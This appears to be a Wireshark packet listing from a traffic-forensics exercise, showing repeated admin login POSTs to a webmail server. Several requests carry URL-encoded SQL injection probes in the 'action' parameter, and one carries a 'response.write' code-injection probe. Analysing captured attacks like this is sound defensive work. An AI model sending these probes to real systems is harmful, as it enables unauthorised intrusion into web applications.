 http.request.method == POST and http contains "index.php"
Expression...
No. Time Source Destination Protocol Length Info
52181 2018-08-08 15:29:40.309507 192.168.94.59 192.168.32.187 HTTP 533 POST /webmail/admin/index.php?action=login&module=admin&return=/webmail/admin/index.php HTTP/1.1 (application/x
52195 2018-08-08 15:29:40.491417 192.168.94.59 192.168.32.187 HTTP 624 POST /webmail/admin/index.php?action=login&module=admin&return=/webmail/admin/index.php HTTP/1.1 (application/x
52199 2018-08-08 15:29:40.529122 192.168.94.59 192.168.32.187 HTTP 632 POST /webmail/admin/index.php?action=login&module=admin&return=/webmail/admin/index.php HTTP/1.1 (application/x
52201 2018-08-08 15:29:40.533507 192.168.94.59 192.168.32.187 HTTP 665 POST /webmail/index.php?action=-1%20OR%203%2b45-45-1=0%2b0%2b0%2b1%20--%20&module=operate&web=1 HTTP/1.1 (appli
52206 2018-08-08 15:29:40.533898 192.168.94.59 192.168.32.187 HTTP 533 POST /webmail/admin/index.php?action=login&module=admin&return=/webmail/admin/index.php HTTP/1.1 (application/x
52221 2018-08-08 15:29:40.672828 192.168.94.59 192.168.32.187 HTTP 662 POST /webmail/admin/index.php?action=login&module=admin&return=/webmail/admin/index.php HTTP/1.1 (application/x
52226 2018-08-08 15:29:40.736722 192.168.94.59 192.168.32.187 HTTP 637 POST /webmail/admin/index.php?action=login&module=admin&return=/webmail/admin/index.php HTTP/1.1 (application/x
52228 2018-08-08 15:29:40.737559 192.168.94.59 192.168.32.187 HTTP 659 POST /webmail/index.php?action=-1%20OR%202%2b970-970-1=0%2b0%2b0%2b1&module=operate&web=1 HTTP/1.1 (application
52230 2018-08-08 15:29:40.738078 192.168.94.59 192.168.32.187 HTTP 534 POST /webmail/admin/index.php?action=login&module=admin&return=/webmail/admin/index.php HTTP/1.1 (application/x
52247 2018-08-08 15:29:40.862255 192.168.94.59 192.168.32.187 HTTP 654 POST /webmail/admin/index.php?action=login&module=admin&return=/webmail/admin/index.php HTTP/1.1 (application/x
52252 2018-08-08 15:29:40.897159 192.168.94.59 192.168.32.187 HTTP 659 POST /webmail/index.php?action=-1%20OR%203%2b970-970-1=0%2b0%2b0%2b1&module=operate&web=1 HTTP/1.1 (application
52254 2018-08-08 15:29:40.897990 192.168.94.59 192.168.32.187 HTTP 526 POST /webmail/admin/index.php?action=login&module=admin&return=/webmail/admin/index.php HTTP/1.1 (application/x
52259 2018-08-08 15:29:40.925461 192.168.94.59 192.168.32.187 HTTP 749 POST /webmail/admin/index.php?action=login&module=admin&return=/webmail/admin/index.php HTTP/1.1 (application/x
52304 2018-08-08 15:29:41.185690 192.168.94.59 192.168.32.187 HTTP 527 POST /webmail/admin/index.php?action=login&module=admin&return=/webmail/admin/index.php HTTP/1.1 (application/x
52312 2018-08-08 15:29:41.271979 192.168.94.59 192.168.32.187 HTTP 663 POST /webmail/admin/index.php?action=login&module=admin&return=/webmail/admin/index.php HTTP/1.1 (application/x
52314 2018-08-08 15:29:41.271997 192.168.94.59 192.168.32.187 HTTP 614 POST /webmail/admin/index.php?action=login&module=admin&return=/webmail/admin/index.php HTTP/1.1 (application/x
52316 2018-08-08 15:29:41.272057 192.168.94.59 192.168.32.187 HTTP 668 POST /webmail/index.php?action=-1'%20OR%202%2b112-112-1=0%2b0%2b0%2b1%20--%20&module=operate&web=1 HTTP/1.1 (ap
52342 2018-08-08 15:29:42.159542 192.168.94.59 192.168.32.187 HTTP 550 POST /webmail/admin/index.php?action=login&module=admin&return=/webmail/admin/index.php HTTP/1.1 (application/x
52345 2018-08-08 15:29:42.159660 192.168.94.59 192.168.32.187 HTTP 675 POST /webmail/admin/index.php?action=login&module=admin&return=/webmail/admin/index.php HTTP/1.1 (application/x
52346 2018-08-08 15:29:42.159671 192.168.94.59 192.168.32.187 HTTP 668 POST /webmail/index.php?action=-1'%20OR%203%2b112-112-1=0%2b0%2b0%2b1%20--%20&module=operate&web=1 HTTP/1.1 (ap
52351 2018-08-08 15:29:42.217715 192.168.94.59 192.168.32.187 HTTP 642 POST /webmail/admin/index.php?action=login&module=admin&return=/webmail/admin/index.php HTTP/1.1 (application/x
52357 2018-08-08 15:29:42.218268 192.168.94.59 192.168.32.187 HTTP 591 POST /webmail/index.php?action='%2bresponse.write(9211300*9636458)%2b'&module=operate&web=1 HTTP/1.1 (applicati